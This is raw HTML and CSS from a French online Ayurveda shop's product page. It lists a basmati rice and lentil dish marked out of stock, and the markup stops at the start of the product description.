.et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#footer-widgets .footer-widget li:before{top:14.85px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:14px;border-width:1px!important}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#828282}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{font-size:22.4px;color:#7c6a0a}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#828282!important;border-radius:0px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#828282!important;border-radius:0px}@media only screen and (min-width:981px){#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:16px}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#000000!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#666666!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:rgba(255,218,198,0.6)}.et_close_search_field:after{color:rgba(255,218,198,0.6)!important}.et_search_form_container input::-moz-placeholder{color:rgba(255,218,198,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(255,218,198,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(255,218,198,0.6)}}.wpf_item.wpf_item_wpf_tag{display:none}.product-brand a{color:#6f6f6f;text-transform:uppercase;font-size:12px}.product-brand{margin:0 10px 10px}@media (max-width:980px){.pa-open-mobile-menu .et_pb_menu__menu{display:flex!important}.pa-open-mobile-menu .et_mobile_nav_menu{display:none!important}}.et_pb_posts_nav .nav-previous a,.et_pb_posts_nav .nav-next a{color:#ffffff;background:#babd8d;border:2px solid #7c6a0a;padding:.7em 1.3em;border-radius:50px;transition:all 0.3s ease-in-out}.et_pb_posts_nav .nav-previous a:hover,.et_pb_posts_nav .nav-next a:hover{color:#babd8d;background:transparent;border:2px solid #7c6a0a;transition:all 0.3s ease-in-out}.mobile_nav.opened .mobile_menu_bar:before{content:'\4d'}.et_mobile_menu{min-width:100vw;margin-left:-10vw}.coupon.under-proceed{margin-bottom:2em}.coupon.under-proceed button{margin-top:0.5em;background:#2a2a2a}div.coupon:not(.under-proceed){display:none!important}@media only screen and (max-width:1024px){.woocommerce-cart-form__contents .actions .button{display:none}}a.woocommerce-loop-product__link img{transition:transform 0.5s ease}a.woocommerce-loop-product__link img:hover{transform:scale(1.1)}@media (min-width:769px){.oxy-woo-checkout .woocommerce .col2-set,.oxy-woo-checkout .woocommerce-page .col2-set{display:block}.woocommerce.woocommerce-checkout form #customer_details.col2-set,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1,.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto}.woocommerce.woocommerce-checkout form #order_review,.woocommerce.woocommerce-checkout form #order_review_heading,.woocommerce-page.woocommerce-checkout form #order_review,.woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right}}.et_pb_text_9_tb_body.et_pb_text a{background-color:#777777;padding:8px 14px;margin:4px 1px;border-radius:4px}.pa-blog-equal-height .pa-auto-height{height:auto!important}.pa-blog-equal-height .pa-auto-margin{margin-top:20px!important}.woocommerce-info,.woocommerce-error,.woocommerce-message{background:#fff6da;padding:4px 20px 4px 50px;font-size:12px}.woocommerce-message .button.wc-forward{background:#2d4ddb;border:1px solid #2d4ddb;font-size:10px;border-radius:0px;padding:6px 14px;border-radius:0}.woocommerce-message .button.wc-forward:hover{background:#2d4ddb}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{top:0.4em}</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-16853903101 - Google for WooCommerce -->
		
		

		<link rel='stylesheet' id='all-css-1f4c6e897fd8bb5d7ba5fb650db4f656' href='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/3626b5d91a.min.css' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-236992 custom-background wp-theme-Divi theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js et_bloom et_monarch et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<p role="complementary" aria-label="Notification de la boutique" class="woocommerce-store-notice demo_store" data-notice-id="4f415e9f99f31edec6ebf742a509cac5" style="display:none;">En raison du décès de ma maman survenu le 12/12/2025, les expéditions sont ralenties. Les commandes restent possibles. Merci pour votre compréhension. France <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Ignorer</a></p>
<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="/" ><img decoding="async" width="284" height="100" src="https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/09/Logo-GaneshAyurveda-1.png" alt="" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/09/Logo-GaneshAyurveda-1.png?w=284&ssl=1 284w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/09/Logo-GaneshAyurveda-1.png?resize=150%2C53&ssl=1 150w" sizes="(max-width: 284px) 100vw, 284px" class="wp-image-7912" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li class="et_pb_menu_page_id-401 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-3387"><a href="https://www.ganeshayurveda.com/boutique/">Boutique</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-157 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4222"><a href="https://www.ganeshayurveda.com/product-category/epicerie/epices/">Epices</a></li>
	<li class="et_pb_menu_page_id-160 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4221"><a href="https://www.ganeshayurveda.com/product-category/ayurveda-2/accessoires/">Accessoires</a></li>
	<li class="et_pb_menu_page_id-159 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4220"><a href="https://www.ganeshayurveda.com/product-category/hygiene/">Hygiène</a></li>
	<li class="et_pb_menu_page_id-158 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4219"><a href="https://www.ganeshayurveda.com/product-category/spiritualite-2/encens/">Encens</a></li>
	<li class="et_pb_menu_page_id-199 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4223"><a href="https://www.ganeshayurveda.com/product-category/ayurveda-2/huile-medicinale/">Huile médicinale</a></li>
	<li class="et_pb_menu_page_id-155 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4218"><a href="https://www.ganeshayurveda.com/product-category/complements-alimentaires/">Compléments alimentaires</a></li>
	<li class="et_pb_menu_page_id-156 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4217"><a href="https://www.ganeshayurveda.com/product-category/epicerie/thes-et-infusions/">Thés et infusions</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-2935 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2935"><a href="#">Soins</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-6237 menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://www.ganeshayurveda.com/ayurveda/">Ayurveda</a></li>
	<li class="et_pb_menu_page_id-1693 menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a href="https://www.ganeshayurveda.com/reservations/">Réserver</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-4224 menu-item menu-item-type-post_type menu-item-object-page menu-item-7413"><a href="https://www.ganeshayurveda.com/votre-praticienne/">Votre Praticienne</a></li>
<li class="et_pb_menu_page_id-5338 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5354"><a href="https://www.ganeshayurveda.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-153 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830"><a href="https://www.ganeshayurveda.com/blog/category/ahara-dietetique/">Ahara/diététique</a></li>
	<li class="et_pb_menu_page_id-152 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7831"><a href="https://www.ganeshayurveda.com/blog/category/fondements-de-l-ayurveda/">Fondements de l&rsquo;Ayurveda</a></li>
	<li class="et_pb_menu_page_id-154 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7832"><a href="https://www.ganeshayurveda.com/blog/category/manovyapara-etat-d-esprit/">Manovyapara/état d&rsquo;esprit</a></li>
	<li class="et_pb_menu_page_id-151 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7833"><a href="https://www.ganeshayurveda.com/blog/category/vihara-hygiene-de-vie/">Vihara/hygiène de vie</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="clearfix"><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div></div>
<div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="/">Accueil</a> / <a href="https://www.ganeshayurveda.com/boutique/">Boutique</a> / <a href="https://www.ganeshayurveda.com/product-category/epicerie/">Epicerie</a> / Riz basmati sauté aux lentilles à l&rsquo;indienne, cumin et graines de fenouil Beendi 250 gr</nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Riz basmati sauté aux lentilles à l&#039;indienne, cumin et graines de fenouil Beendi 250 gr" data-thumb-srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?w=590&amp;ssl=1 590w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?resize=64%2C64&amp;ssl=1 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?fit=590%2C590&#038;ssl=1"><img width="590" height="590" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?fit=590%2C590&amp;ssl=1" class="wp-post-image" alt="Riz basmati sauté aux lentilles à l&#039;indienne, cumin et graines de fenouil Beendi 250 gr" data-caption="" data-src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?fit=590%2C590&#038;ssl=1" data-large_image="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?fit=590%2C590&#038;ssl=1" data-large_image_width="590" data-large_image_height="590" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?w=590&amp;ssl=1 590w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 590px) 100vw, 590px" /></a></div><div data-thumb="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Riz basmati sauté aux lentilles à l&#039;indienne, cumin et graines de fenouil Beendi 250 gr – Image 2" data-thumb-srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?w=590&amp;ssl=1 590w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?resize=64%2C64&amp;ssl=1 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?fit=590%2C590&#038;ssl=1"><img width="590" height="590" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?fit=590%2C590&amp;ssl=1" class="" alt="Riz basmati sauté aux lentilles à l&#039;indienne, cumin et graines de fenouil Beendi 250 gr – Image 2" data-caption="" data-src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?fit=590%2C590&#038;ssl=1" data-large_image="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?fit=590%2C590&#038;ssl=1" data-large_image_width="590" data-large_image_height="590" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?w=590&amp;ssl=1 590w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024000.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 590px) 100vw, 590px" /></a></div><div data-thumb="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024001.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Riz basmati sauté aux lentilles à l&#039;indienne, cumin et graines de fenouil Beendi 250 gr – Image 3" data-thumb-srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024001.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024001.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024001.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024001.jpg?fit=590%2C562&#038;ssl=1"><img width="590" height="562" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024001.jpg?fit=590%2C562&amp;ssl=1" class="" alt="Riz basmati sauté aux lentilles à l&#039;indienne, cumin et graines de fenouil Beendi 250 gr – Image 3" data-caption="" data-src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024001.jpg?fit=590%2C562&#038;ssl=1" data-large_image="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024001.jpg?fit=590%2C562&#038;ssl=1" data-large_image_width="590" data-large_image_height="562" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024001.jpg?w=590&amp;ssl=1 590w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024001.jpg?resize=300%2C286&amp;ssl=1 300w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024001.jpg?resize=150%2C143&amp;ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024001.jpg?resize=480%2C457&amp;ssl=1 480w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000024001.jpg?resize=64%2C61&amp;ssl=1 64w" sizes="(max-width: 590px) 100vw, 590px" /></a></div><div data-thumb="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/04/Agriculture-bio.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="Riz basmati sauté aux lentilles à l&#039;indienne, cumin et graines de fenouil Beendi 250 gr – Image 4" data-thumb-srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/04/Agriculture-bio.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/04/Agriculture-bio.png?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/04/Agriculture-bio.png?fit=230%2C138&#038;ssl=1"><img width="230" height="138" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/04/Agriculture-bio.png?fit=230%2C138&amp;ssl=1" class="" alt="Riz basmati sauté aux lentilles à l&#039;indienne, cumin et graines de fenouil Beendi 250 gr – Image 4" data-caption="" data-src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/04/Agriculture-bio.png?fit=230%2C138&#038;ssl=1" data-large_image="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/04/Agriculture-bio.png?fit=230%2C138&#038;ssl=1" data-large_image_width="230" data-large_image_height="138" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/04/Agriculture-bio.png?w=230&amp;ssl=1 230w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/04/Agriculture-bio.png?resize=150%2C90&amp;ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/04/Agriculture-bio.png?resize=64%2C38&amp;ssl=1 64w" sizes="(max-width: 230px) 100vw, 230px" /></a></div>	</div>
</div>

				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p>LIVRAISON OFFERTE en POINT RELAIS à partir de 35€ d&rsquo;achat</p></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_body  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">N</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Satisfait ou remboursé</span></h4>
						<div class="et_pb_blurb_description"><p>Retour sous 7 jours.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_body  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Transaction sécurisé</span></h4>
						<div class="et_pb_blurb_description"><p>Via Paypal et Stripe.</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_title et_pb_wc_title_0_tb_body et_pb_bg_layout_light">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
		<h1>Riz basmati sauté aux lentilles à l&rsquo;indienne, cumin et graines de fenouil Beendi 250 gr</h1>
				</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body  et_pb_text_align_left et_pb_text_align_right-phone">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>4.15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

				</div>
			</div><div class="et_pb_module et_pb_wc_stock et_pb_wc_stock_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="stock out-of-stock">Rupture de stock</p>

				</div>
			</div><div class="et_pb_module et_pb_wc_description et_pb_wc_description_0_tb_body et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
